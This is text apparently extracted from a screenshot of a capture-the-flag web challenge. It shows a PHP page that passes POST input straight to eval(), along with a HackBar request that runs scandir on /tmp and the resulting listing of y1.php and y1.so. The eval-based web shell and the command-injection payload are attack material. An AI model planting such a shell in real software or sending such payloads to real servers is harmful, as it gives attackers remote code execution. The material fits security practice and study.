 <?php
//白给的shell
highlight_file(__FILE__);
eval($_POST[0]);
?> array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(7) "aaaaaaa" [3]=> string(6) "y1.php" [4]=> string(5) "y1.so" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Co
Load URL
http://39.96.12.202:40001/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
0=var_dump(scandir("/tmp/"));